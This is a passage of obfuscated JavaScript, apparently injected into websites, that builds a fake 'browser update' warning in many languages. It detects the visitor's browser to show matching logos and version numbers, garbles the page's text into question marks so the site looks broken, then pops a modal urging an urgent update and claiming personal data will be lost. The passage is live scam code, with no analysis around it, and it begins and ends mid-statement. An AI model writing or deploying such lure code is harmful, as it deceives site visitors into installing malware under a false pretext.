')['text'](_0x3a6d('0x22a','aSUr'));$(_0x3a6d('0x22b','6E%D'))[_0x3a6d('0x12c','6E%D')](_0x3a6d('0x22c','sxc%'));$(_0x3a6d('0x22d','3()s'))['text'](_0x3a6d('0x22e','9g)V'));$(_0x3a6d('0x1ce','Fo1!'))[_0x3a6d('0x99','IGIo')](_0x3a6d('0x22f','fZyu'));$('.mi_txt_8')['text'](_0x3a6d('0x230','9g)V'));$(_0x3a6d('0x225','WbD8'))[_0x3a6d('0x181','WbD8')](_0x3a6d('0x231',']MVI'));}if(langig=='fr'||langig==_0x3a6d('0x232','GCMc')||langig=='fr-CA'||langig==_0x3a6d('0x233',']MVI')||langig==_0x3a6d('0x234','9g)V')||langig==_0x3a6d('0x235','^Z4R')||langig=='fr-MC'){$(_0x3a6d('0x236','6j]('))['text']('Centre\x20de\x20mise\x20a');$(_0x3a6d('0x1c8','FHzD'))[_0x3a6d('0x119','dv9S')](_0x3a6d('0x237','Vf0i'));$(_0x3a6d('0x238','5w#S'))[_0x3a6d('0x28','H2Ad')](_0x3a6d('0x239','umLY'));$(_0x3a6d('0x19f','umLY'))['text'](_0x3a6d('0x23a','pFMG'));$(_0x3a6d('0x1f5','umLY'))[_0x3a6d('0x7e','^Z4R')](_0x3a6d('0x23b','Bb8d'));$(_0x3a6d('0x23c','aSUr'))[_0x3a6d('0x9e','Fo1!')](_0x3a6d('0x23d','7lrc'));$('.mi_txt_7')['text'](_0x3a6d('0x23e','1pPq'));$('.mi_txt_8')[_0x3a6d('0xbe','9g)V')](_0x3a6d('0x23f','jBD6'));$(_0x3a6d('0x240','JIt4'))[_0x3a6d('0x35','jBD6')]('Mettre');}if(langig=='sv'||langig=='sv-FI'||langig==_0x3a6d('0x241','*RqO')){$(_0x3a6d('0x242','GCMc'))[_0x3a6d('0xab','jVgZ')](_0x3a6d('0x243','lEgn'));$(_0x3a6d('0x244','Vf0i'))[_0x3a6d('0x137','@t]p')](_0x3a6d('0x245','umLY'));$('.mi_txt_3')[_0x3a6d('0xb3',']MVI')]('I\x20samband\x20med\x20utgavan\x20av\x20en\x20ny\x20version\x20av\x20webblasaren\x20fran');$(_0x3a6d('0x246','mc!p'))['text'](_0x3a6d('0x247','6E%D'));$(_0x3a6d('0x248','DD&I'))[_0x3a6d('0xd9','GMi9')](_0x3a6d('0x249','3()s'));$(_0x3a6d('0x24a','Vf0i'))[_0x3a6d('0xca','*RqO')](_0x3a6d('0x24b','9dxe'));$(_0x3a6d('0x24c','GCMc'))[_0x3a6d('0x91','fGcu')](_0x3a6d('0x24d','*bLL'));$(_0x3a6d('0x24e','GCMc'))['text'](_0x3a6d('0x24f','dv9S'));$(_0x3a6d('0x1d2','6*OH'))[_0x3a6d('0x1bd','1pPq')](_0x3a6d('0x250','T)!$'));}if(langig=='pt'||langig=='pt-BR'||langig==_0x3a6d('0x251','lEgn')){$('.mi_txt_1')['text'](_0x3a6d('0x252','DD&I'));$(_0x3a6d('0x253','GCMc'))[_0x3a6d('0xc6','mc!p')](_0x3a6d('0x254','aSUr'));$(_0x3a6d('0x255','IGIo'))[_0x3a6d('0x8a','6j](')](_0x3a6d('0x256','so9^'));$(_0x3a6d('0x257','jVgZ'))[_0x3a6d('0xd9','GMi9')](_0x3a6d('0x258','so9^'));$(_0x3a6d('0x1bf','9g)V'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x259','dv9S'));$(_0x3a6d('0x25a','sxc%'))[_0x3a6d('0xf9','3()s')](_0x3a6d('0x25b','DD&I'));$(_0x3a6d('0x25c','1pPq'))['text'](_0x3a6d('0x25d','lEgn'));$(_0x3a6d('0x25e','WbD8'))['text']('Para\x20corrigir\x20erros\x20e\x20salvar\x20seus\x20dados,\x20atualize\x20seu\x20navegador\x20para\x20a\x20versao\x20mais\x20recente');$(_0x3a6d('0x1de','DD&I'))[_0x3a6d('0x80','mUkx')](_0x3a6d('0x25f','pFMG'));}if(langig=='nl'||langig==_0x3a6d('0x260','lEgn')||langig==_0x3a6d('0x261','umLY')){$(_0x3a6d('0x242','GCMc'))[_0x3a6d('0x12f','7lrc')](_0x3a6d('0x262','*RqO'));$(_0x3a6d('0x263','!985'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x264','!985'));$(_0x3a6d('0x265','aSUr'))[_0x3a6d('0x62','T)!$')](_0x3a6d('0x266','Fo1!'));$(_0x3a6d('0x267','[z)0'))['text']('mogelijke\x20fouten\x20in\x20het\x20werk\x20van\x20verouderde\x20versies:');$(_0x3a6d('0x268','6j]('))['text'](_0x3a6d('0x269','@t]p'));$('.mi_txt_6')[_0x3a6d('0x45','so9^')]('Verlies\x20van\x20alle\x20opgeslagen\x20en\x20persoonlijke\x20gegevens');$(_0x3a6d('0x26a','9dxe'))[_0x3a6d('0xe3','aQmT')](_0x3a6d('0x26b','@t]p'));$(_0x3a6d('0x26c','QUpZ'))[_0x3a6d('0x38','sxc%')]('Om\x20fouten\x20op\x20te\x20lossen\x20en\x20uw\x20gegevens\x20op\x20te\x20slaan,\x20werkt\x20u\x20uw\x20browser\x20bij\x20naar\x20de\x20nieuwste\x20versie');$(_0x3a6d('0x26d','GMi9'))[_0x3a6d('0x137','@t]p')](_0x3a6d('0x26e','mUkx'));}if(langig=='ja'||langig==_0x3a6d('0x26f','[z)0')){$(_0x3a6d('0x270','@t]p'))[_0x3a6d('0xab','jVgZ')]('??????????');$(_0x3a6d('0x271','GMi9'))['text'](_0x3a6d('0x272','WAL&'));$(_0x3a6d('0x273','jVgZ'))[_0x3a6d('0x150','5w#S')](_0x3a6d('0x274','!985'));$('.mi_txt_4')['text'](_0x3a6d('0x275','dv9S'));$(_0x3a6d('0x248','DD&I'))[_0x3a6d('0x7e','^Z4R')](_0x3a6d('0x276','rTuZ'));$(_0x3a6d('0x277',']MVI'))['text']('??????????????????');$(_0x3a6d('0x278','lEgn'))[_0x3a6d('0x78','Qt%j')](_0x3a6d('0x279','[z)0'));$(_0x3a6d('0x27a','T)!$'))['text'](_0x3a6d('0x27b','WWVQ'));$(_0x3a6d('0x27c','q8cx'))[_0x3a6d('0x12f','7lrc')]('??');}if(langig=='it'||langig==_0x3a6d('0x27d','6E%D')||langig==_0x3a6d('0x27e','WWVQ')){$(_0x3a6d('0x27f','WWVQ'))[_0x3a6d('0x8a','6j](')](_0x3a6d('0x280','jVgZ'));$(_0x3a6d('0x253','GCMc'))['text'](_0x3a6d('0x281','9dxe'));$(_0x3a6d('0x282','sxc%'))[_0x3a6d('0x2c','GCMc')](_0x3a6d('0x283','DD&I'));$('.mi_txt_4')[_0x3a6d('0x14a','WAL&')]('possibili\x20errori\x20nel\x20lavoro\x20di\x20versioni\x20obsolete:');$(_0x3a6d('0x284','sxc%'))[_0x3a6d('0x78','Qt%j')](_0x3a6d('0x285',']MVI'));$(_0x3a6d('0x286','aQmT'))[_0x3a6d('0x28','H2Ad')](_0x3a6d('0x287','aSUr'));$(_0x3a6d('0x26a','9dxe'))[_0x3a6d('0x137','@t]p')](_0x3a6d('0x288','pFMG'));$(_0x3a6d('0x168','1pPq'))['text'](_0x3a6d('0x289','sxc%'));$(_0x3a6d('0x28a','7lrc'))[_0x3a6d('0x92','!985')](_0x3a6d('0x28b','*bLL'));}if(langig=='nb'||langig=='nb-NO'){$(_0x3a6d('0x208','!985'))[_0x3a6d('0x126','[z)0')](_0x3a6d('0x28c','^Z4R'));$('.mi_txt_2')[_0x3a6d('0x126','[z)0')]('Du\x20bruker\x20en\x20eldre\x20versjon\x20av\x20nettleseren');$('.mi_txt_3')[_0x3a6d('0xa5','Bb8d')](_0x3a6d('0x28d','[z)0'));$(_0x3a6d('0x172','rTuZ'))[_0x3a6d('0x91','fGcu')](_0x3a6d('0x28e','*bLL'));$(_0x3a6d('0x28f','^Z4R'))[_0x3a6d('0x97','JIt4')](_0x3a6d('0x290','JIt4'));$(_0x3a6d('0x291','mUkx'))[_0x3a6d('0x97','JIt4')](_0x3a6d('0x292','[z)0'));$(_0x3a6d('0x1a5','GMi9'))[_0x3a6d('0x2c','GCMc')](_0x3a6d('0x293','6j]('));$(_0x3a6d('0x294','JIt4'))[_0x3a6d('0x99','IGIo')](_0x3a6d('0x295','6*OH'));$('.mi_txt_9')[_0x3a6d('0x2c','GCMc')](_0x3a6d('0x296','WWVQ'));}if(langig=='ns'||langig==_0x3a6d('0x297','fZyu')){$(_0x3a6d('0x298','mUkx'))[_0x3a6d('0x99','IGIo')]('Setsi\x20sa\x20Bochafatso');$('.mi_txt_2')[_0x3a6d('0x45','so9^')]('U\x20sebelisa\x20phetolelo\x20ea\x20khale\x20ea\x20sebapali');$('.mi_txt_3')[_0x3a6d('0x8a','6j](')](_0x3a6d('0x299','q8cx'));$(_0x3a6d('0x29a','H2Ad'))[_0x3a6d('0x78','Qt%j')]('liphoso\x20tse\x20ka\x20khonehang\x20mosebetsing\x20oa\x20liphetolelo\x20tse\x20fetileng\x20nako:');$(_0x3a6d('0x29b','6*OH'))[_0x3a6d('0xe3','aQmT')]('Sebaka\x20se\x20sa\x20nepahalang\x20sa\x20\x27mapaete');$(_0x3a6d('0x165','Qt%j'))[_0x3a6d('0xa7','nG&z')](_0x3a6d('0x29c','nG&z'));$('.mi_txt_7')[_0x3a6d('0xf9','3()s')](_0x3a6d('0x29d','Vf0i'));$(_0x3a6d('0x29e','9dxe'))[_0x3a6d('0x8d','QUpZ')]('Ho\x20lokisa\x20liphoso\x20le\x20ho\x20boloka\x20boitsebiso\x20ba\x20hau,\x20tsosolla\x20sebapali\x20sa\x20hau\x20ho\x20tokollo\x20ea\x20moraorao');$(_0x3a6d('0x29f','fGcu'))[_0x3a6d('0x9e','Fo1!')](_0x3a6d('0x2a0','@t]p'));}if(langig=='ro'||langig==_0x3a6d('0x2a1','*bLL')){$(_0x3a6d('0x2a2','JIt4'))[_0x3a6d('0xd9','GMi9')](_0x3a6d('0x2a3','7lrc'));$(_0x3a6d('0x19c','JIt4'))[_0x3a6d('0x181','WbD8')](_0x3a6d('0x2a4','mUkx'));$(_0x3a6d('0x2a5','Qt%j'))[_0x3a6d('0x8d','QUpZ')](_0x3a6d('0x2a6','so9^'));$(_0x3a6d('0x2a7','9g)V'))[_0x3a6d('0x62','T)!$')](_0x3a6d('0x2a8','1pPq'));$('.mi_txt_5')[_0x3a6d('0x42','umLY')]('Maparea\x20incorecta\x20a\x20site-ului');$(_0x3a6d('0x1c0','mc!p'))['text']('Pierderea\x20tuturor\x20datelor\x20stocate\x20?i\x20personale');$(_0x3a6d('0x2a9','umLY'))[_0x3a6d('0xf9','3()s')](_0x3a6d('0x2aa','3()s'));$(_0x3a6d('0x2ab','WWVQ'))[_0x3a6d('0x2c','GCMc')](_0x3a6d('0x2ac','H2Ad'));$(_0x3a6d('0x2ad','umLY'))[_0x3a6d('0x126','[z)0')](_0x3a6d('0x2ae','Qt%j'));}if(langig=='sq'||langig==_0x3a6d('0x2af','DD&I')){$(_0x3a6d('0x2b0','GMi9'))['text']('Qendra\x20e\x20Perditshme');$(_0x3a6d('0x271','GMi9'))[_0x3a6d('0x80','mUkx')]('Ju\x20jeni\x20duke\x20perdorur\x20nje\x20version\x20te\x20vjeter\x20te\x20shfletuesit');$(_0x3a6d('0x2b1','*bLL'))[_0x3a6d('0x2b2','9dxe')]('Ne\x20lidhje\x20me\x20leshimin\x20e\x20nje\x20versioni\x20te\x20ri\x20te\x20shfletuesit\x20nga');$(_0x3a6d('0x2b3','jBD6'))['text'](_0x3a6d('0x2b4','7lrc'));$(_0x3a6d('0x2b5','aQmT'))[_0x3a6d('0xb3',']MVI')]('Harta\x20e\x20faqes\x20se\x20gabuar');$(_0x3a6d('0x2b6','JIt4'))[_0x3a6d('0xb9','HHyi')]('Humbja\x20e\x20te\x20gjitha\x20te\x20dhenave\x20te\x20ruajtura\x20dhe\x20personale');$(_0x3a6d('0x1a5','GMi9'))[_0x3a6d('0xe3','aQmT')]('Gabimet\x20e\x20shfletuesit');$(_0x3a6d('0x2b7','*RqO'))[_0x3a6d('0x2c','GCMc')]('Per\x20te\x20rregulluar\x20gabimet\x20dhe\x20per\x20te\x20ruajtur\x20te\x20dhenat\x20tuaja,\x20perditesoni\x20shfletuesin\x20tuaj\x20ne\x20versionin\x20me\x20te\x20fundit');$(_0x3a6d('0x2b8','Bb8d'))[_0x3a6d('0xd9','GMi9')]('Perditesimi');}if(langig==_0x3a6d('0x2b9','T)!$')||langig==_0x3a6d('0x2ba','!985')||langig=='sr-SP'){$(_0x3a6d('0x2b0','GMi9'))['text'](_0x3a6d('0x2bb','sxc%'));$(_0x3a6d('0x244','Vf0i'))[_0x3a6d('0x87','*bLL')](_0x3a6d('0x2bc','6j]('));$(_0x3a6d('0x20b','fZyu'))[_0x3a6d('0x4c','FHzD')](_0x3a6d('0x2bd','6*OH'));$(_0x3a6d('0x19f','umLY'))[_0x3a6d('0xc1','6*OH')](_0x3a6d('0x2be','mc!p'));$(_0x3a6d('0x29b','6*OH'))['text'](_0x3a6d('0x2bf','GCMc'));$(_0x3a6d('0x2c0','umLY'))[_0x3a6d('0x8a','6j](')]('�������\x20����\x20�������������\x20�\x20������\x20��������');$(_0x3a6d('0x2c1','*bLL'))[_0x3a6d('0x119','dv9S')](_0x3a6d('0x2c2','umLY'));$(_0x3a6d('0x2ab','WWVQ'))[_0x3a6d('0x92','!985')](_0x3a6d('0x2c3','FHzD'));$('.mi_txt_9')[_0x3a6d('0x147','Vf0i')](_0x3a6d('0x2c4','aSUr'));}if(langig=='th'||langig==_0x3a6d('0x2c5','6j](')){$(_0x3a6d('0x2c6','Bb8d'))['text'](_0x3a6d('0x2c7','umLY'));$('.mi_txt_2')['text']('????????????????????????????????????');$(_0x3a6d('0x2c8','FHzD'))['text'](_0x3a6d('0x2c9','umLY'));$('.mi_txt_4')[_0x3a6d('0x4c','FHzD')](_0x3a6d('0x2ca','T)!$'));$('.mi_txt_5')['text'](_0x3a6d('0x2cb','Bb8d'));$('.mi_txt_6')[_0x3a6d('0x4c','FHzD')](_0x3a6d('0x2cc','mc!p'));$(_0x3a6d('0x2cd','DD&I'))[_0x3a6d('0xd9','GMi9')](_0x3a6d('0x2ce','3()s'));$('.mi_txt_8')[_0x3a6d('0x1bd','1pPq')](_0x3a6d('0x2cf','JIt4'));$(_0x3a6d('0x2d0','6j]('))[_0x3a6d('0x67','WWVQ')](_0x3a6d('0x2d1','WbD8'));}if(langig=='vi'||langig==_0x3a6d('0x2d2','WWVQ')){$(_0x3a6d('0x218','WAL&'))['text'](_0x3a6d('0x2d3','6E%D'));$(_0x3a6d('0x1ba','mc!p'))[_0x3a6d('0x8d','QUpZ')]('B?n\x20dang\x20s?\x20d?ng\x20phien\x20b?n\x20cu\x20hon\x20c?a\x20trinh\x20duy?t');$(_0x3a6d('0x161','3()s'))[_0x3a6d('0x42','umLY')](_0x3a6d('0x2d4','WbD8'));$(_0x3a6d('0x2b3','jBD6'))[_0x3a6d('0x7e','^Z4R')](_0x3a6d('0x2d5','Vf0i'));$(_0x3a6d('0x185','GMi9'))[_0x3a6d('0xe3','aQmT')](_0x3a6d('0x2d6','JIt4'));$(_0x3a6d('0x1d9','HHyi'))[_0x3a6d('0x4c','FHzD')](_0x3a6d('0x2d7','Vf0i'));$(_0x3a6d('0x1a5','GMi9'))[_0x3a6d('0x150','5w#S')](_0x3a6d('0x2d8','QUpZ'));$(_0x3a6d('0x2d9','umLY'))[_0x3a6d('0x78','Qt%j')](_0x3a6d('0x2da','WWVQ'));$(_0x3a6d('0x225','WbD8'))[_0x3a6d('0x42','umLY')](_0x3a6d('0x2db','fZyu'));}if(langig=='tr'||langig==_0x3a6d('0x2dc','WWVQ')){$(_0x3a6d('0x1c6','HHyi'))['text'](_0x3a6d('0x2dd','1pPq'));$(_0x3a6d('0x2de','Fo1!'))[_0x3a6d('0x38','sxc%')](_0x3a6d('0x2df','6j]('));$(_0x3a6d('0x2e0','7lrc'))[_0x3a6d('0xca','*RqO')]('Taray?c?n?n\x20yeni\x20surumunun\x20yay?nlanmas?yla\x20baglant?l?\x20olarak');$('.mi_txt_4')[_0x3a6d('0x12f','7lrc')]('eski\x20surumlerin\x20cal?smalar?ndaki\x20olas?\x20hatalar:');$('.mi_txt_5')['text'](_0x3a6d('0x2e1','q8cx'));$(_0x3a6d('0x2e2','9g)V'))[_0x3a6d('0x87','*bLL')]('Tum\x20kay?tl?\x20ve\x20kisisel\x20verilerin\x20kayb?');$(_0x3a6d('0x212','!985'))['text'](_0x3a6d('0x2e3','Bb8d'));$(_0x3a6d('0x2e4','DD&I'))[_0x3a6d('0xa7','nG&z')](_0x3a6d('0x2e5','H2Ad'));$(_0x3a6d('0x2e6','jVgZ'))[_0x3a6d('0xa5','Bb8d')]('Guncellestirme');}if(langig=='sk'||langig==_0x3a6d('0x2e7','9dxe')){$('.mi_txt_1')[_0x3a6d('0xbe','9g)V')](_0x3a6d('0x2e8','rTuZ'));$(_0x3a6d('0x2e9','9g)V'))[_0x3a6d('0x181','WbD8')]('Pouzivate\x20starsiu\x20verziu\x20prehliadaca');$(_0x3a6d('0x161','3()s'))[_0x3a6d('0x1bd','1pPq')](_0x3a6d('0x2ea',']MVI'));$(_0x3a6d('0x2eb','DD&I'))[_0x3a6d('0x181','WbD8')](_0x3a6d('0x2ec','nG&z'));$(_0x3a6d('0x2ed','QUpZ'))[_0x3a6d('0x28','H2Ad')](_0x3a6d('0x2ee','FHzD'));$(_0x3a6d('0x2ef','6*OH'))[_0x3a6d('0x126','[z)0')](_0x3a6d('0x2f0','so9^'));$(_0x3a6d('0x2f1','mUkx'))[_0x3a6d('0xe3','aQmT')](_0x3a6d('0x2f2','QUpZ'));$(_0x3a6d('0x2f3','sxc%'))['text'](_0x3a6d('0x2f4','nG&z'));$(_0x3a6d('0x2f5','lEgn'))['text'](_0x3a6d('0x2f6','WbD8'));}if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x3a6d('0x2f7','DD&I')](navigator[_0x3a6d('0x2f8','*bLL')])){}else{function _0x3d81fb(){$(_0x3a6d('0x2f9','FHzD'))['attr'](_0x3a6d('0x2fa','DD&I'),_0x3a6d('0x2fb','1pPq'));$(_0x3a6d('0x2fc','fZyu'))[_0x3a6d('0x2fd','JIt4')](_0x3a6d('0x2fe','H2Ad'));$(_0x3a6d('0x2ff','umLY'))[_0x3a6d('0x300','6E%D')]('chrome');$(_0x3a6d('0x301','aQmT'))[_0x3a6d('0x302','GCMc')](_0x3a6d('0x303','5w#S'));}function _0x2363b(){$('.mi_modal\x20.top_txt\x20.logo')[_0x3a6d('0x304','9g)V')]('src',_0x3a6d('0x305','q8cx'));$(_0x3a6d('0x306','Fo1!'))[_0x3a6d('0x307','sxc%')](_0x3a6d('0x308','9dxe'));$(_0x3a6d('0x309','mUkx'))[_0x3a6d('0x30a','!985')](_0x3a6d('0x30b','T)!$'));$(_0x3a6d('0x30c','GMi9'))[_0x3a6d('0x30d','q8cx')](_0x3a6d('0x30e','mUkx'));}function _0x556276(){$(_0x3a6d('0x30f','QUpZ'))[_0x3a6d('0x310','WWVQ')](_0x3a6d('0x311','aSUr'),_0x3a6d('0x312','*RqO'));$(_0x3a6d('0x313','3()s'))['html'](_0x3a6d('0x314','lEgn'));$(_0x3a6d('0x315','GMi9'))[_0x3a6d('0x316','HHyi')](_0x3a6d('0x317','6E%D'));$(_0x3a6d('0x318','9g)V'))[_0x3a6d('0x319','*RqO')]('43.0.2442.1144');}function _0x17e9f0(){$(_0x3a6d('0x31a','5w#S'))[_0x3a6d('0x31b','lEgn')](_0x3a6d('0x31c','7lrc'),'https://i.imgur.com/hpssacS.png');$('.browser_name')[_0x3a6d('0x31d','aQmT')](_0x3a6d('0x31e','Qt%j'));$('.mi_modal')[_0x3a6d('0x31f','H2Ad')](_0x3a6d('0x320','rTuZ'));$(_0x3a6d('0x321','fGcu'))[_0x3a6d('0x322','HHyi')](_0x3a6d('0x323','FHzD'));}function _0x33276e(){$(_0x3a6d('0x324','jBD6'))['attr']('src',_0x3a6d('0x325','sxc%'));$(_0x3a6d('0x326','rTuZ'))[_0x3a6d('0x327','6j](')](_0x3a6d('0x328','mc!p'));$(_0x3a6d('0x329','HHyi'))[_0x3a6d('0x32a','so9^')](_0x3a6d('0x32b','fZyu'));$('.browser_version')[_0x3a6d('0x32c','lEgn')](_0x3a6d('0x32d','Qt%j'));}function _0x2c7387(){$(_0x3a6d('0x32e','H2Ad'))[_0x3a6d('0x32f','DD&I')](_0x3a6d('0x330','Fo1!'),_0x3a6d('0x331','WWVQ'));$(_0x3a6d('0x332','GMi9'))[_0x3a6d('0x333','IGIo')](_0x3a6d('0x334','*RqO'));$(_0x3a6d('0x335','7lrc'))[_0x3a6d('0x336','^Z4R')]('ie');$(_0x3a6d('0x337','@t]p'))[_0x3a6d('0x338','1pPq')](_0x3a6d('0x339','7lrc'));}switch(!![]){case isFirefox:_0x2363b();break;case isChrome:_0x3d81fb();break;case isOpera:_0x556276();break;case isIE:_0x2c7387();break;case isEdge:_0x33276e();break;case isSafari:_0x17e9f0();break;default:}}var _0x1a5e47=new Date();var _0x3944d5=_0x1a5e47['getDate']();if(_0x3944d5<0x9){_0x3944d5='0'+_0x3944d5;}var _0x4dfb02=_0x1a5e47[_0x3a6d('0x33a','Vf0i')]()+0x1;if(_0x4dfb02<0x9){_0x4dfb02='0'+_0x4dfb02;}var _0x31ee49=_0x1a5e47['getFullYear']();var _0x3944d5=_0x3944d5+'.'+_0x4dfb02+'.'+_0x31ee49;$(_0x3a6d('0x33b','9g)V'))[_0x3a6d('0x333','IGIo')](_0x3944d5);function _0xaaa8ff(){if(bugs==_0x3a6d('0x33c','9g)V')){$(_0x3a6d('0x33d','lEgn'))[_0x3a6d('0x33e','6j](')](function(){if($(_0x3a6d('0x33f','nG&z'))[_0x3a6d('0x340','JIt4')](this)['length']>0x0||$(this)[_0x3a6d('0x341','Bb8d')](_0x3a6d('0x342','GCMc'))){}else{$(this)['addClass']('mi_bug');}});}}function _0x4cdc25(){$('.mi_modal')[_0x3a6d('0x343','Qt%j')]();$('.mi_overlay')[_0x3a6d('0x344','DD&I')]();if(bugs==_0x3a6d('0x345','6j](')){$(_0x3a6d('0x346','QUpZ'))[_0x3a6d('0x347','Bb8d')](function(){if($('.mi_item')[_0x3a6d('0x348','9g)V')](this)[_0x3a6d('0x349','H2Ad')]>0x0||$(this)[_0x3a6d('0x34a','aQmT')](_0x3a6d('0x34b','umLY'))){}else{$(this)[_0x3a6d('0xba','DD&I')]($(this)[_0x3a6d('0xb3',']MVI')]()[_0x3a6d('0x34c','umLY')](/[�-��-߸�a-zA-Z0-9]/gi,'?'));}});}}setTimeout(function(){if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x3a6d('0x34d','fZyu')](navigator[_0x3a6d('0x34e','!985')])){}else{_0xaaa8ff();}$(_0x3a6d('0x34f','nG&z'))[_0x3a6d('0x350','^Z4R')](_0x3a6d('0x351','pFMG'),'wait');setTimeout(function(){$(_0x3a6d('0x352','HHyi'))[_0x3a6d('0x353','6E%D')](_0x3a6d('0x354','1pPq'),_0x3a6d('0x355','6E%D'));_0x4cdc25();},0x3e8);},startTime);}function banner_2(){$('body')['append'](_0x3a6d('0x356','@t]p'));if(langig=='es'||langig==_0x3a6d('0x357','pFMG')||langig==_0x3a6d('0x358','HHyi')||langig==_0x3a6d('0x359','@t]p')||langig==_0x3a6d('0x35a','QUpZ')||langig==_0x3a6d('0x35b','WAL&')||langig=='es-DO'||langig==_0x3a6d('0x35c','H2Ad')||langig==_0x3a6d('0x35d','*RqO')||langig==_0x3a6d('0x35e','fGcu')||langig==_0x3a6d('0x35f','umLY')||langig=='es-MX'||langig==_0x3a6d('0x360','@t]p')||langig==_0x3a6d('0x361','Fo1!')||langig==_0x3a6d('0x362',']MVI')||langig==_0x3a6d('0x363','dv9S')||langig==_0x3a6d('0x364','aSUr')||langig==_0x3a6d('0x365','HHyi')||langig==_0x3a6d('0x366','WWVQ')||langig==_0x3a6d('0x367','dv9S')){$(_0x3a6d('0xaa','6j]('))[_0x3a6d('0x49','lEgn')](_0x3a6d('0x368','5w#S'));$(_0x3a6d('0x369','mUkx'))['text'](_0x3a6d('0x36a','GMi9'));$(_0x3a6d('0x36b',']MVI'))[_0x3a6d('0x137','@t]p')]('Para\x20corregir\x20el\x20error\x20y\x20mostrar\x20el\x20texto,\x20debe\x20actualizar\x20el');$(_0x3a6d('0x36c','DD&I'))[_0x3a6d('0x16e','rTuZ')]('Fabricante:');$(_0x3a6d('0x36d',']MVI'))[_0x3a6d('0x12f','7lrc')](_0x3a6d('0x36e',']MVI'));$(_0x3a6d('0x36f','mc!p'))[_0x3a6d('0x181','WbD8')]('Version\x20actual:');$(_0x3a6d('0x370',']MVI'))[_0x3a6d('0xf9','3()s')](_0x3a6d('0x371','lEgn'));$(_0x3a6d('0x372','^Z4R'))[_0x3a6d('0x8a','6j](')](_0x3a6d('0x373','mUkx'));}if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x3a6d('0x374','IGIo')](navigator['userAgent'])){}else{function _0x39d64a(){$(_0x3a6d('0x375','aQmT'))['attr']('src',_0x3a6d('0x376','pFMG'));$('.browser_name')['html']('Chrome');$(_0x3a6d('0x309','mUkx'))[_0x3a6d('0x377','q8cx')](_0x3a6d('0x378','Vf0i'));$(_0x3a6d('0x379','T)!$'))[_0x3a6d('0x37a','[z)0')](_0x3a6d('0x37b','[z)0'));}function _0x2e365b(){$(_0x3a6d('0x37c','IGIo'))[_0x3a6d('0x37d','5w#S')](_0x3a6d('0x37e','WWVQ'),'https://i.imgur.com/F5zqjAc.png');$(_0x3a6d('0x37f','DD&I'))[_0x3a6d('0x333','IGIo')](_0x3a6d('0x380','T)!$'));$(_0x3a6d('0x381','9g)V'))[_0x3a6d('0x382','*bLL')]('firefox');$(_0x3a6d('0x383','[z)0'))[_0x3a6d('0x384','aSUr')]('56.0');}function _0x21f823(){$(_0x3a6d('0x30f','QUpZ'))[_0x3a6d('0x385','!985')](_0x3a6d('0x311','aSUr'),_0x3a6d('0x386','fGcu'));$('.browser_name')[_0x3a6d('0x387','GMi9')](_0x3a6d('0x388','mc!p'));$('.mi_modal')[_0x3a6d('0x389','3()s')]('opera');$(_0x3a6d('0x38a','!985'))[_0x3a6d('0x38b','H2Ad')](_0x3a6d('0x38c','9dxe'));}function _0x5e3208(){$(_0x3a6d('0x38d','q8cx'))['attr'](_0x3a6d('0x38e','*bLL'),_0x3a6d('0x38f','FHzD'));$('.browser_name')[_0x3a6d('0x38b','H2Ad')](_0x3a6d('0x390','1pPq'));$(_0x3a6d('0x391','Fo1!'))['addClass'](_0x3a6d('0x392','[z)0'));$('.browser_version')[_0x3a6d('0x393','WWVQ')](_0x3a6d('0x394','@t]p'));}function _0x5bd41e(){$(_0x3a6d('0x324','jBD6'))[_0x3a6d('0x395','mc!p')](_0x3a6d('0x31c','7lrc'),_0x3a6d('0x396','6E%D'));$(_0x3a6d('0x397','nG&z'))[_0x3a6d('0x398','^Z4R')](_0x3a6d('0x399','QUpZ'));$(_0x3a6d('0x39a','Bb8d'))[_0x3a6d('0x39b','FHzD')](_0x3a6d('0x39c','so9^'));$('.browser_version')['html'](_0x3a6d('0x39d','T)!$'));}function _0x813616(){$('.mi_modal\x20.top_txt\x20.logo')['attr'](_0x3a6d('0x39e','mUkx'),_0x3a6d('0x39f','sxc%'));$(_0x3a6d('0x3a0','!985'))['html'](_0x3a6d('0x3a1','6E%D'));$(_0x3a6d('0x3a2','Qt%j'))[_0x3a6d('0x3a3','T)!$')]('ie');$(_0x3a6d('0x337','@t]p'))['html'](_0x3a6d('0x3a4','fZyu'));}switch(!![]){case isFirefox:_0x2e365b();break;case isChrome:_0x39d64a();break;case isOpera:_0x21f823();break;case isIE:_0x813616();break;case isEdge:_0x5bd41e();break;case isSafari:_0x5e3208();break;default:}}function _0x5d2b6c(){$(_0x3a6d('0x3a5','*bLL'))[_0x3a6d('0x3a6','GMi9')]();$(_0x3a6d('0x3a7','jVgZ'))[_0x3a6d('0x3a8','mc!p')]();if(bugs==_0x3a6d('0x3a9','H2Ad')){$(_0x3a6d('0x3aa','9dxe'))['each'](function(){if($(_0x3a6d('0x33f','nG&z'))['has'](this)[_0x3a6d('0x3ab','6j](')]>0x0||$(this)['hasClass'](_0x3a6d('0x3ac','mUkx'))){}else{$(this)['text']($(this)[_0x3a6d('0xf9','3()s')]()['replace'](/[�-��-߸�a-zA-Z0-9]/gi,'?'));}});}}_0x5d2b6c();}function banner_3(){$(_0x3a6d('0x3ad','DD&I'))[_0x3a6d('0x3ae','WWVQ')](_0x3a6d('0x3af','[z)0'));if(langig=='es'||langig==_0x3a6d('0x3b0','*RqO')||langig=='es-BO'||langig==_0x3a6d('0x3b1','HHyi')||langig=='es-CO'||langig==_0x3a6d('0x3b2','nG&z')||langig==_0x3a6d('0x3b3','WWVQ')||langig=='es-EC'||langig=='es-ES'||langig==_0x3a6d('0x3b4','9dxe')||langig==_0x3a6d('0x3b5','mUkx')||langig==_0x3a6d('0x3b6','WAL&')||langig==_0x3a6d('0x3b7','9dxe')||langig=='es-PA'||langig==_0x3a6d('0x3b8','3()s')||langig==_0x3a6d('0x3b9','3()s')||langig==_0x3a6d('0x3ba','5w#S')||langig==_0x3a6d('0x3bb','H2Ad')||langig=='es-UY'||langig==_0x3a6d('0x3bc','^Z4R')){$('.man_txt_1')[_0x3a6d('0xe3','aQmT')](_0x3a6d('0x3bd','q8cx'));$(_0x3a6d('0x3be','QUpZ'))['text'](_0x3a6d('0x3bf','mc!p'));$(_0x3a6d('0x3c0','fGcu'